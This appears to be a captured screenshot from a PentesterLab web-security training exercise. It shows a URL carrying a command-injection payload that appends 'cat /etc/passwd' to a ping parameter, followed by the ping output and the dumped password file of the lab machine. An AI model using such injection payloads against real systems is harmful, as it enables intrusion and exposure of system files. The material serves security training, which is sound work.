 PentesterLab » Web for P
PentesterLab » Web for P
192.168.0.10/commandexec/example1.php?ip=8.8.8.8%26%26+cat+%2Fetc%2Fpasswd
PentesterLab.com
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_req=1 ttl=53 time=61.6 ms
64 bytes from 8.8.8.8: icmp_req=2 ttl=53 time=61.7 ms
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 61.693/61.728/61.764/0.250 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013